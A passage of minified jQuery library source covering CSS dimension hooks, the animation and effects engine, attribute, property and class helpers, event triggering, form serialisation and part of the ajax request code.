0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Je(e,t,n){var r=Re(e),i=(!y.boxSizingReliable()||n)&&"border-box"===S.css(e,"boxSizing",!1,r),o=i,a=We(e,t,r),s="offset"+t[0].toUpperCase()+t.slice(1);if(Pe.test(a)){if(!n)return a;a="auto"}return(!y.boxSizingReliable()&&i||!y.reliableTrDimensions()&&A(e,"tr")||"auto"===a||!parseFloat(a)&&"inline"===S.css(e,"display",!1,r))&&e.getClientRects().length&&(i="border-box"===S.css(e,"boxSizing",!1,r),(o=s in e)&&(a=e[s])),(a=parseFloat(a)||0)+Qe(e,t,n||(i?"border":"content"),o,r,a)+"px"}function Ke(e,t,n,r,i){return new Ke.prototype.init(e,t,n,r,i)}S.extend({cssHooks:{opacity:{get:function(e,t){if(t){var n=We(e,"opacity");return""===n?"1":n}}}},cssNumber:{animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{},style:function(e,t,n,r){if(e&&3!==e.nodeType&&8!==e.nodeType&&e.style){var i,o,a,s=X(t),u=Xe.test(t),l=e.style;if(u||(t=ze(s)),a=S.cssHooks[t]||S.cssHooks[s],void 0===n)return a&&"get"in a&&void 0!==(i=a.get(e,!1,r))?i:l[t];"string"===(o=typeof n)&&(i=te.exec(n))&&i[1]&&(n=se(e,t,i),o="number"),null!=n&&n==n&&("number"!==o||u||(n+=i&&i[3]||(S.cssNumber[s]?"":"px")),y.clearCloneStyle||""!==n||0!==t.indexOf("background")||(l[t]="inherit"),a&&"set"in a&&void 0===(n=a.set(e,n,r))||(u?l.setProperty(t,n):l[t]=n))}},css:function(e,t,n,r){var i,o,a,s=X(t);return Xe.test(t)||(t=ze(s)),(a=S.cssHooks[t]||S.cssHooks[s])&&"get"in a&&(i=a.get(e,!0,n)),void 0===i&&(i=We(e,t,r)),"normal"===i&&t in Ge&&(i=Ge[t]),""===n||n?(o=parseFloat(i),!0===n||isFinite(o)?o||0:i):i}}),S.each(["height","width"],function(e,u){S.cssHooks[u]={get:function(e,t,n){if(t)return!Ue.test(S.css(e,"display"))||e.getClientRects().length&&e.getBoundingClientRect().width?Je(e,u,n):Me(e,Ve,function(){return Je(e,u,n)})},set:function(e,t,n){var r,i=Re(e),o=!y.scrollboxSize()&&"absolute"===i.position,a=(o||n)&&"border-box"===S.css(e,"boxSizing",!1,i),s=n?Qe(e,u,n,a,i):0;return a&&o&&(s-=Math.ceil(e["offset"+u[0].toUpperCase()+u.slice(1)]-parseFloat(i[u])-Qe(e,u,"border",!1,i)-.5)),s&&(r=te.exec(t))&&"px"!==(r[3]||"px")&&(e.style[u]=t,t=S.css(e,u)),Ye(0,t,s)}}}),S.cssHooks.marginLeft=Fe(y.reliableMarginLeft,function(e,t){if(t)return(parseFloat(We(e,"marginLeft"))||e.getBoundingClientRect().left-Me(e,{marginLeft:0},function(){return e.getBoundingClientRect().left}))+"px"}),S.each({margin:"",padding:"",border:"Width"},function(i,o){S.cssHooks[i+o]={expand:function(e){for(var t=0,n={},r="string"==typeof e?e.split(" "):[e];t<4;t++)n[i+ne[t]+o]=r[t]||r[t-2]||r[0];return n}},"margin"!==i&&(S.cssHooks[i+o].set=Ye)}),S.fn.extend({css:function(e,t){return $(this,function(e,t,n){var r,i,o={},a=0;if(Array.isArray(t)){for(r=Re(e),i=t.length;a<i;a++)o[t[a]]=S.css(e,t[a],!1,r);return o}return void 0!==n?S.style(e,t,n):S.css(e,t)},e,t,1<arguments.length)}}),((S.Tween=Ke).prototype={constructor:Ke,init:function(e,t,n,r,i,o){this.elem=e,this.prop=n,this.easing=i||S.easing._default,this.options=t,this.start=this.now=this.cur(),this.end=r,this.unit=o||(S.cssNumber[n]?"":"px")},cur:function(){var e=Ke.propHooks[this.prop];return e&&e.get?e.get(this):Ke.propHooks._default.get(this)},run:function(e){var t,n=Ke.propHooks[this.prop];return this.options.duration?this.pos=t=S.easing[this.easing](e,this.options.duration*e,0,1,this.options.duration):this.pos=t=e,this.now=(this.end-this.start)*t+this.start,this.options.step&&this.options.step.call(this.elem,this.now,this),n&&n.set?n.set(this):Ke.propHooks._default.set(this),this}}).init.prototype=Ke.prototype,(Ke.propHooks={_default:{get:function(e){var t;return 1!==e.elem.nodeType||null!=e.elem[e.prop]&&null==e.elem.style[e.prop]?e.elem[e.prop]:(t=S.css(e.elem,e.prop,""))&&"auto"!==t?t:0},set:function(e){S.fx.step[e.prop]?S.fx.step[e.prop](e):1!==e.elem.nodeType||!S.cssHooks[e.prop]&&null==e.elem.style[ze(e.prop)]?e.elem[e.prop]=e.now:S.style(e.elem,e.prop,e.now+e.unit)}}}).scrollTop=Ke.propHooks.scrollLeft={set:function(e){e.elem.nodeType&&e.elem.parentNode&&(e.elem[e.prop]=e.now)}},S.easing={linear:function(e){return e},swing:function(e){return.5-Math.cos(e*Math.PI)/2},_default:"swing"},S.fx=Ke.prototype.init,S.fx.step={};var Ze,et,tt,nt,rt=/^(?:toggle|show|hide)$/,it=/queueHooks$/;function ot(){et&&(!1===E.hidden&&C.requestAnimationFrame?C.requestAnimationFrame(ot):C.setTimeout(ot,S.fx.interval),S.fx.tick())}function at(){return C.setTimeout(function(){Ze=void 0}),Ze=Date.now()}function st(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=ne[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function ut(e,t,n){for(var r,i=(lt.tweeners[t]||[]).concat(lt.tweeners["*"]),o=0,a=i.length;o<a;o++)if(r=i[o].call(n,t,e))return r}function lt(o,e,t){var n,a,r=0,i=lt.prefilters.length,s=S.Deferred().always(function(){delete u.elem}),u=function(){if(a)return!1;for(var e=Ze||at(),t=Math.max(0,l.startTime+l.duration-e),n=1-(t/l.duration||0),r=0,i=l.tweens.length;r<i;r++)l.tweens[r].run(n);return s.notifyWith(o,[l,n,t]),n<1&&i?t:(i||s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l]),!1)},l=s.promise({elem:o,props:S.extend({},e),opts:S.extend(!0,{specialEasing:{},easing:S.easing._default},t),originalProperties:e,originalOptions:t,startTime:Ze||at(),duration:t.duration,tweens:[],createTween:function(e,t){var n=S.Tween(o,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(n),n},stop:function(e){var t=0,n=e?l.tweens.length:0;if(a)return this;for(a=!0;t<n;t++)l.tweens[t].run(1);return e?(s.notifyWith(o,[l,1,0]),s.resolveWith(o,[l,e])):s.rejectWith(o,[l,e]),this}}),c=l.props;for(!function(e,t){var n,r,i,o,a;for(n in e)if(i=t[r=X(n)],o=e[n],Array.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),(a=S.cssHooks[r])&&"expand"in a)for(n in o=a.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<i;r++)if(n=lt.prefilters[r].call(l,o,c,l.opts))return m(n.stop)&&(S._queueHooks(l.elem,l.opts.queue).stop=n.stop.bind(n)),n;return S.map(c,ut,l),m(l.opts.start)&&l.opts.start.call(o,l),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always),S.fx.timer(S.extend(u,{elem:o,anim:l,queue:l.opts.queue})),l}S.Animation=S.extend(lt,{tweeners:{"*":[function(e,t){var n=this.createTween(e,t);return se(n.elem,e,te.exec(t),n),n}]},tweener:function(e,t){m(e)?(t=e,e=["*"]):e=e.match(P);for(var n,r=0,i=e.length;r<i;r++)n=e[r],lt.tweeners[n]=lt.tweeners[n]||[],lt.tweeners[n].unshift(t)},prefilters:[function(e,t,n){var r,i,o,a,s,u,l,c,f="width"in t||"height"in t,p=this,d={},h=e.style,g=e.nodeType&&ae(e),v=Y.get(e,"fxshow");for(r in n.queue||(null==(a=S._queueHooks(e,"fx")).unqueued&&(a.unqueued=0,s=a.empty.fire,a.empty.fire=function(){a.unqueued||s()}),a.unqueued++,p.always(function(){p.always(function(){a.unqueued--,S.queue(e,"fx").length||a.empty.fire()})})),t)if(i=t[r],rt.test(i)){if(delete t[r],o=o||"toggle"===i,i===(g?"hide":"show")){if("show"!==i||!v||void 0===v[r])continue;g=!0}d[r]=v&&v[r]||S.style(e,r)}if((u=!S.isEmptyObject(t))||!S.isEmptyObject(d))for(r in f&&1===e.nodeType&&(n.overflow=[h.overflow,h.overflowX,h.overflowY],null==(l=v&&v.display)&&(l=Y.get(e,"display")),"none"===(c=S.css(e,"display"))&&(l?c=l:(le([e],!0),l=e.style.display||l,c=S.css(e,"display"),le([e]))),("inline"===c||"inline-block"===c&&null!=l)&&"none"===S.css(e,"float")&&(u||(p.done(function(){h.display=l}),null==l&&(c=h.display,l="none"===c?"":c)),h.display="inline-block")),n.overflow&&(h.overflow="hidden",p.always(function(){h.overflow=n.overflow[0],h.overflowX=n.overflow[1],h.overflowY=n.overflow[2]})),u=!1,d)u||(v?"hidden"in v&&(g=v.hidden):v=Y.access(e,"fxshow",{display:l}),o&&(v.hidden=!g),g&&le([e],!0),p.done(function(){for(r in g||le([e]),Y.remove(e,"fxshow"),d)S.style(e,r,d[r])})),u=ut(g?v[r]:0,r,p),r in v||(v[r]=u.start,g&&(u.end=u.start,u.start=0))}],prefilter:function(e,t){t?lt.prefilters.unshift(e):lt.prefilters.push(e)}}),S.speed=function(e,t,n){var r=e&&"object"==typeof e?S.extend({},e):{complete:n||!n&&t||m(e)&&e,duration:e,easing:n&&t||t&&!m(t)&&t};return S.fx.off?r.duration=0:"number"!=typeof r.duration&&(r.duration in S.fx.speeds?r.duration=S.fx.speeds[r.duration]:r.duration=S.fx.speeds._default),null!=r.queue&&!0!==r.queue||(r.queue="fx"),r.old=r.complete,r.complete=function(){m(r.old)&&r.old.call(this),r.queue&&S.dequeue(this,r.queue)},r},S.fn.extend({fadeTo:function(e,t,n,r){return this.filter(ae).css("opacity",0).show().end().animate({opacity:t},e,n,r)},animate:function(t,e,n,r){var i=S.isEmptyObject(t),o=S.speed(e,n,r),a=function(){var e=lt(this,S.extend({},t),o);(i||Y.get(this,"finish"))&&e.stop(!0)};return a.finish=a,i||!1===o.queue?this.each(a):this.queue(o.queue,a)},stop:function(i,e,o){var a=function(e){var t=e.stop;delete e.stop,t(o)};return"string"!=typeof i&&(o=e,e=i,i=void 0),e&&this.queue(i||"fx",[]),this.each(function(){var e=!0,t=null!=i&&i+"queueHooks",n=S.timers,r=Y.get(this);if(t)r[t]&&r[t].stop&&a(r[t]);else for(t in r)r[t]&&r[t].stop&&it.test(t)&&a(r[t]);for(t=n.length;t--;)n[t].elem!==this||null!=i&&n[t].queue!==i||(n[t].anim.stop(o),e=!1,n.splice(t,1));!e&&o||S.dequeue(this,i)})},finish:function(a){return!1!==a&&(a=a||"fx"),this.each(function(){var e,t=Y.get(this),n=t[a+"queue"],r=t[a+"queueHooks"],i=S.timers,o=n?n.length:0;for(t.finish=!0,S.queue(this,a,[]),r&&r.stop&&r.stop.call(this,!0),e=i.length;e--;)i[e].elem===this&&i[e].queue===a&&(i[e].anim.stop(!0),i.splice(e,1));for(e=0;e<o;e++)n[e]&&n[e].finish&&n[e].finish.call(this);delete t.finish})}}),S.each(["toggle","show","hide"],function(e,r){var i=S.fn[r];S.fn[r]=function(e,t,n){return null==e||"boolean"==typeof e?i.apply(this,arguments):this.animate(st(r,!0),e,t,n)}}),S.each({slideDown:st("show"),slideUp:st("hide"),slideToggle:st("toggle"),fadeIn:{opacity:"show"},fadeOut:{opacity:"hide"},fadeToggle:{opacity:"toggle"}},function(e,r){S.fn[e]=function(e,t,n){return this.animate(r,e,t,n)}}),S.timers=[],S.fx.tick=function(){var e,t=0,n=S.timers;for(Ze=Date.now();t<n.length;t++)(e=n[t])()||n[t]!==e||n.splice(t--,1);n.length||S.fx.stop(),Ze=void 0},S.fx.timer=function(e){S.timers.push(e),S.fx.start()},S.fx.interval=13,S.fx.start=function(){et||(et=!0,ot())},S.fx.stop=function(){et=null},S.fx.speeds={slow:600,fast:200,_default:400},S.fn.delay=function(r,e){return r=S.fx&&S.fx.speeds[r]||r,e=e||"fx",this.queue(e,function(e,t){var n=C.setTimeout(e,r);t.stop=function(){C.clearTimeout(n)}})},tt=E.createElement("input"),nt=E.createElement("select").appendChild(E.createElement("option")),tt.type="checkbox",y.checkOn=""!==tt.value,y.optSelected=nt.selected,(tt=E.createElement("input")).value="t",tt.type="radio",y.radioValue="t"===tt.value;var ct,ft=S.expr.attrHandle;S.fn.extend({attr:function(e,t){return $(this,S.attr,e,t,1<arguments.length)},removeAttr:function(e){return this.each(function(){S.removeAttr(this,e)})}}),S.extend({attr:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return"undefined"==typeof e.getAttribute?S.prop(e,t,n):(1===o&&S.isXMLDoc(e)||(i=S.attrHooks[t.toLowerCase()]||(S.expr.match.bool.test(t)?ct:void 0)),void 0!==n?null===n?void S.removeAttr(e,t):i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:(e.setAttribute(t,n+""),n):i&&"get"in i&&null!==(r=i.get(e,t))?r:null==(r=S.find.attr(e,t))?void 0:r)},attrHooks:{type:{set:function(e,t){if(!y.radioValue&&"radio"===t&&A(e,"input")){var n=e.value;return e.setAttribute("type",t),n&&(e.value=n),t}}}},removeAttr:function(e,t){var n,r=0,i=t&&t.match(P);if(i&&1===e.nodeType)while(n=i[r++])e.removeAttribute(n)}}),ct={set:function(e,t,n){return!1===t?S.removeAttr(e,n):e.setAttribute(n,n),n}},S.each(S.expr.match.bool.source.match(/\w+/g),function(e,t){var a=ft[t]||S.find.attr;ft[t]=function(e,t,n){var r,i,o=t.toLowerCase();return n||(i=ft[o],ft[o]=r,r=null!=a(e,t,n)?o:null,ft[o]=i),r}});var pt=/^(?:input|select|textarea|button)$/i,dt=/^(?:a|area)$/i;function ht(e){return(e.match(P)||[]).join(" ")}function gt(e){return e.getAttribute&&e.getAttribute("class")||""}function vt(e){return Array.isArray(e)?e:"string"==typeof e&&e.match(P)||[]}S.fn.extend({prop:function(e,t){return $(this,S.prop,e,t,1<arguments.length)},removeProp:function(e){return this.each(function(){delete this[S.propFix[e]||e]})}}),S.extend({prop:function(e,t,n){var r,i,o=e.nodeType;if(3!==o&&8!==o&&2!==o)return 1===o&&S.isXMLDoc(e)||(t=S.propFix[t]||t,i=S.propHooks[t]),void 0!==n?i&&"set"in i&&void 0!==(r=i.set(e,n,t))?r:e[t]=n:i&&"get"in i&&null!==(r=i.get(e,t))?r:e[t]},propHooks:{tabIndex:{get:function(e){var t=S.find.attr(e,"tabindex");return t?parseInt(t,10):pt.test(e.nodeName)||dt.test(e.nodeName)&&e.href?0:-1}}},propFix:{"for":"htmlFor","class":"className"}}),y.optSelected||(S.propHooks.selected={get:function(e){var t=e.parentNode;return t&&t.parentNode&&t.parentNode.selectedIndex,null},set:function(e){var t=e.parentNode;t&&(t.selectedIndex,t.parentNode&&t.parentNode.selectedIndex)}}),S.each(["tabIndex","readOnly","maxLength","cellSpacing","cellPadding","rowSpan","colSpan","useMap","frameBorder","contentEditable"],function(){S.propFix[this.toLowerCase()]=this}),S.fn.extend({addClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).addClass(t.call(this,e,gt(this)))});if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])r.indexOf(" "+o+" ")<0&&(r+=o+" ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},removeClass:function(t){var e,n,r,i,o,a,s,u=0;if(m(t))return this.each(function(e){S(this).removeClass(t.call(this,e,gt(this)))});if(!arguments.length)return this.attr("class","");if((e=vt(t)).length)while(n=this[u++])if(i=gt(n),r=1===n.nodeType&&" "+ht(i)+" "){a=0;while(o=e[a++])while(-1<r.indexOf(" "+o+" "))r=r.replace(" "+o+" "," ");i!==(s=ht(r))&&n.setAttribute("class",s)}return this},toggleClass:function(i,t){var o=typeof i,a="string"===o||Array.isArray(i);return"boolean"==typeof t&&a?t?this.addClass(i):this.removeClass(i):m(i)?this.each(function(e){S(this).toggleClass(i.call(this,e,gt(this),t),t)}):this.each(function(){var e,t,n,r;if(a){t=0,n=S(this),r=vt(i);while(e=r[t++])n.hasClass(e)?n.removeClass(e):n.addClass(e)}else void 0!==i&&"boolean"!==o||((e=gt(this))&&Y.set(this,"__className__",e),this.setAttribute&&this.setAttribute("class",e||!1===i?"":Y.get(this,"__className__")||""))})},hasClass:function(e){var t,n,r=0;t=" "+e+" ";while(n=this[r++])if(1===n.nodeType&&-1<(" "+ht(gt(n))+" ").indexOf(t))return!0;return!1}});var yt=/\r/g;S.fn.extend({val:function(n){var r,e,i,t=this[0];return arguments.length?(i=m(n),this.each(function(e){var t;1===this.nodeType&&(null==(t=i?n.call(this,e,S(this).val()):n)?t="":"number"==typeof t?t+="":Array.isArray(t)&&(t=S.map(t,function(e){return null==e?"":e+""})),(r=S.valHooks[this.type]||S.valHooks[this.nodeName.toLowerCase()])&&"set"in r&&void 0!==r.set(this,t,"value")||(this.value=t))})):t?(r=S.valHooks[t.type]||S.valHooks[t.nodeName.toLowerCase()])&&"get"in r&&void 0!==(e=r.get(t,"value"))?e:"string"==typeof(e=t.value)?e.replace(yt,""):null==e?"":e:void 0}}),S.extend({valHooks:{option:{get:function(e){var t=S.find.attr(e,"value");return null!=t?t:ht(S.text(e))}},select:{get:function(e){var t,n,r,i=e.options,o=e.selectedIndex,a="select-one"===e.type,s=a?null:[],u=a?o+1:i.length;for(r=o<0?u:a?o:0;r<u;r++)if(((n=i[r]).selected||r===o)&&!n.disabled&&(!n.parentNode.disabled||!A(n.parentNode,"optgroup"))){if(t=S(n).val(),a)return t;s.push(t)}return s},set:function(e,t){var n,r,i=e.options,o=S.makeArray(t),a=i.length;while(a--)((r=i[a]).selected=-1<S.inArray(S.valHooks.option.get(r),o))&&(n=!0);return n||(e.selectedIndex=-1),o}}}}),S.each(["radio","checkbox"],function(){S.valHooks[this]={set:function(e,t){if(Array.isArray(t))return e.checked=-1<S.inArray(S(e).val(),t)}},y.checkOn||(S.valHooks[this].get=function(e){return null===e.getAttribute("value")?"on":e.value})}),y.focusin="onfocusin"in C;var mt=/^(?:focusinfocus|focusoutblur)$/,xt=function(e){e.stopPropagation()};S.extend(S.event,{trigger:function(e,t,n,r){var i,o,a,s,u,l,c,f,p=[n||E],d=v.call(e,"type")?e.type:e,h=v.call(e,"namespace")?e.namespace.split("."):[];if(o=f=a=n=n||E,3!==n.nodeType&&8!==n.nodeType&&!mt.test(d+S.event.triggered)&&(-1<d.indexOf(".")&&(d=(h=d.split(".")).shift(),h.sort()),u=d.indexOf(":")<0&&"on"+d,(e=e[S.expando]?e:new S.Event(d,"object"==typeof e&&e)).isTrigger=r?2:3,e.namespace=h.join("."),e.rnamespace=e.namespace?new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,e.result=void 0,e.target||(e.target=n),t=null==t?[e]:S.makeArray(t,[e]),c=S.event.special[d]||{},r||!c.trigger||!1!==c.trigger.apply(n,t))){if(!r&&!c.noBubble&&!x(n)){for(s=c.delegateType||d,mt.test(s+d)||(o=o.parentNode);o;o=o.parentNode)p.push(o),a=o;a===(n.ownerDocument||E)&&p.push(a.defaultView||a.parentWindow||C)}i=0;while((o=p[i++])&&!e.isPropagationStopped())f=o,e.type=1<i?s:c.bindType||d,(l=(Y.get(o,"events")||Object.create(null))[e.type]&&Y.get(o,"handle"))&&l.apply(o,t),(l=u&&o[u])&&l.apply&&V(o)&&(e.result=l.apply(o,t),!1===e.result&&e.preventDefault());return e.type=d,r||e.isDefaultPrevented()||c._default&&!1!==c._default.apply(p.pop(),t)||!V(n)||u&&m(n[d])&&!x(n)&&((a=n[u])&&(n[u]=null),S.event.triggered=d,e.isPropagationStopped()&&f.addEventListener(d,xt),n[d](),e.isPropagationStopped()&&f.removeEventListener(d,xt),S.event.triggered=void 0,a&&(n[u]=a)),e.result}},simulate:function(e,t,n){var r=S.extend(new S.Event,n,{type:e,isSimulated:!0});S.event.trigger(r,null,t)}}),S.fn.extend({trigger:function(e,t){return this.each(function(){S.event.trigger(e,t,this)})},triggerHandler:function(e,t){var n=this[0];if(n)return S.event.trigger(e,t,n,!0)}}),y.focusin||S.each({focus:"focusin",blur:"focusout"},function(n,r){var i=function(e){S.event.simulate(r,e.target,S.event.fix(e))};S.event.special[r]={setup:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r);t||e.addEventListener(n,i,!0),Y.access(e,r,(t||0)+1)},teardown:function(){var e=this.ownerDocument||this.document||this,t=Y.access(e,r)-1;t?Y.access(e,r,t):(e.removeEventListener(n,i,!0),Y.remove(e,r))}}});var bt=C.location,wt={guid:Date.now()},Tt=/\?/;S.parseXML=function(e){var t,n;if(!e||"string"!=typeof e)return null;try{t=(new C.DOMParser).parseFromString(e,"text/xml")}catch(e){}return n=t&&t.getElementsByTagName("parsererror")[0],t&&!n||S.error("Invalid XML: "+(n?S.map(n.childNodes,function(e){return e.textContent}).join("\n"):e)),t};var Ct=/\[\]$/,Et=/\r?\n/g,St=/^(?:submit|button|image|reset|file)$/i,kt=/^(?:input|select|textarea|keygen)/i;function At(n,e,r,i){var t;if(Array.isArray(e))S.each(e,function(e,t){r||Ct.test(n)?i(n,t):At(n+"["+("object"==typeof t&&null!=t?e:"")+"]",t,r,i)});else if(r||"object"!==w(e))i(n,e);else for(t in e)At(n+"["+t+"]",e[t],r,i)}S.param=function(e,t){var n,r=[],i=function(e,t){var n=m(t)?t():t;r[r.length]=encodeURIComponent(e)+"="+encodeURIComponent(null==n?"":n)};if(null==e)return"";if(Array.isArray(e)||e.jquery&&!S.isPlainObject(e))S.each(e,function(){i(this.name,this.value)});else for(n in e)At(n,e[n],t,i);return r.join("&")},S.fn.extend({serialize:function(){return S.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var e=S.prop(this,"elements");return e?S.makeArray(e):this}).filter(function(){var e=this.type;return this.name&&!S(this).is(":disabled")&&kt.test(this.nodeName)&&!St.test(e)&&(this.checked||!pe.test(e))}).map(function(e,t){var n=S(this).val();return null==n?null:Array.isArray(n)?S.map(n,function(e){return{name:t.name,value:e.replace(Et,"\r\n")}}):{name:t.name,value:n.replace(Et,"\r\n")}}).get()}});var Nt=/%20/g,jt=/#.*$/,Dt=/([?&])_=[^&]*/,qt=/^(.*?):[ \t]*([^\r\n]*)$/gm,Lt=/^(?:GET|HEAD)$/,Ht=/^\/\//,Ot={},Pt={},Rt="*/".concat("*"),Mt=E.createElement("a");function It(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(P)||[];if(m(t))while(n=i[r++])"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function Wt(t,i,o,a){var s={},u=t===Pt;function l(e){var r;return s[e]=!0,S.each(t[e]||[],function(e,t){var n=t(i,o,a);return"string"!=typeof n||u||s[n]?u?!(r=n):void 0:(i.dataTypes.unshift(n),l(n),!1)}),r}return l(i.dataTypes[0])||!s["*"]&&l("*")}function Ft(e,t){var n,r,i=S.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r||(r={}))[n]=t[n]);return r&&S.extend(!0,e,r),e}Mt.href=bt.href,S.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:bt.href,type:"GET",isLocal:/^(?:about|app|app-storage|.+-extension|file|res|widget):$/.test(bt.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Rt,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":S.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(e,t){return t?Ft(Ft(e,S.ajaxSettings),t):Ft(S.ajaxSettings,e)},ajaxPrefilter:It(Ot),ajaxTransport:It(Pt),ajax:function(e,t){"object"==typeof e&&(t=e,e=void 0),t=t||{};var c,f,p,n,d,r,h,g,i,o,v=S.ajaxSetup({},t),y=v.context||v,m=v.context&&(y.nodeType||y.jquery)?S(y):S.event,x=S.Deferred(),b=S.Callbacks("once memory"),w=v.statusCode||{},a={},s={},u="canceled",T={readyState:0,getResponseHeader:function(e){var t;if(h){if(!n){n={};while(t=qt.exec(p))n[t[1].toLowerCase()+" "]=(n[t[1].toLowerCase()+" "]||[]).concat(t[2])}t=n[e.toLowerCase()+" "]}return null==t?null:t.join(", ")},getAllResponseHeaders:function(){return h?p:null},setRequestHeader:function(e,t){return null==h&&(e=s[e.toLowerCase()]=s[e.toLowerCase()]||e,a[e]=t),this},overrideMimeType:function(e){return null==h&&(v.mimeType=e),this},statusCode:function(e){var t;if(e)if(h)T.always(e[T.status]);else for(t in e)w[t]=[w[t],e[t]];return this},abort:function(e){var t=e||u;return c&&c.abort(t),l(0,t),this}};if(x.promise(T),v.url=((e||v.url||bt.href)+"").replace(Ht,bt.protocol+"//"),v.type=t.method||t.type||v.method||v.type,v.dataTypes=(v.dataType||"*").toLowerCase().match(P)||[""],null==v.crossDomain){r=E.createElement("a");try{r.href=v.url,r.href=r.href,v.crossDomain=Mt.protocol+"//"+Mt.host!=r.protocol+"//"+r.host}catch(e){v.crossDomain=!0}}if(v.data&&v.processData&&"string"!=typeof v.data&&(v.data=S.param(v.data,v.traditional)),Wt(Ot,v,t,T),h)return T;for(i in(g=S.event&&v.global)&&0==S.active++&&S.event.trigger("ajaxStart"),v.type=v.type.toUpperCase(),v.hasContent=!Lt.test(v.type),f=v.url.replace(jt,""),v.hasContent?v.data&&v.processData&&0===(v.contentType||"").indexOf("application/x-www-form-urlencoded")&&(v.data=v.data.replace(Nt,"+")):(o=v.url.slice(f.length),v.data&&(v.processData||"string"==typeof v.data)&&(f+=(Tt.test(f)?"&":"?")+v.data,delete v.data),!1===v.cache&&(f=f.replace(Dt,"$1"),o=(Tt.test(f)?"&":"?")+"_="+wt.guid+++o),v.url=f+o),v.ifModified&&(S.lastModified[f]&&T.setRequestHeader("If-Modified-Since",S.lastModified[f]),S.etag[f]&&T.setRequestHeader("If-None-Match",S.etag[f])),(v.data&&v.hasContent&&!1!==v.contentType||t.contentType)&&T.setRequestHeader("Content-Type",v.contentType),T.setRequestHeader("Accept",v.dataTypes[0]&&v.accepts[v.dataTypes[0]]?v.accepts[v.dataTypes[0]]+("*"!==v.dataTypes[0]?", "+Rt+"; q=0.01":""):v.accepts["*"]),v.headers)T.setRequestHeader(i,v.headers[i]);if(v.beforeSend&&(!1===v.beforeSend.call(y,T,v)||h))return T.abort();if(u="abort",b.add(v.complete),T.done(v.success),T.fail(v.error),c=Wt(Pt,v,t,T)){if(T.readyState=1,g&&m.trigger("ajaxSend",[T,v]),h)return T;v.async&&0<v.timeout&&(d=C.setTimeout(function(){T.abort("timeout")},v.timeout));try{h=!1,c.send(a,l)}catch(e){if(h)throw e;l(-1,e)}}else l(-1,"No Transport");function l(e,t,n,r){var i,o,a,s,u,l=t;h||(h=!0,d&&C.clearTimeout(d),c=void 0,p=r||"",T.readyState=0<e?4:0,i=200<=e&&e<300||304===e,n&&(s=function(e,t,n){var r,i,o,a,s=e.contents,u=e.dataTypes;while("*"===u[0])u.shift(),void 0===r&&(r=e.mimeType||t.getResponseHeader("Content-Type"));if(r)for(i in s)if(s[i]&&s[i].test(r)){u.unshift(i);break}if(u[0]in n)o=u[0];else{for(i in n){if(!u[0]||e.converters[i+" "+u[0]]){o=i;break}a||(a=i)}o=o||a}if(o)return o!==u[0]&&u.unshift(o),n[o]}(v,T,n)),!i&&-1<S.inArray("script",v.dataTypes)&&S.inArray("json",v.dataTypes)<0&&(v.converters["text script"]=function(){}),s=function(e,t,n,r){var i,o,a,s,u,l={},c=e.dataTypes.slice();if(c[1])for(a in e.converters)l[a.toLowerCase()]=e.converters[a];o=c.shift();while(o)if(e.responseFields[o]&&(n[e.responseFields[o]]=t),!u&&r&&e.dataFilter&&(t=e.dataFilter(t,e.dataType)),u=o,o=c.shift())if("*"===o)o=u;else if("*"!==u&&u!==o){if(!(a=l[u+" "+o]||l["* "+o]))for(i in l)if((s=i.split(" "))[1]===o&&(a=l[u+" "+s[0]]||l["* "+s[0]])){!0===a?a=l[i]:!0!==l[i]&&(o=s[0],c.unshift(s[1]));break}if(!0!==a)if(a&&e["throws"])t=a(t);else try{t=a(t)}catch(e){return{state:"parsererror",error:a?e:"No conversion from "+u+" to 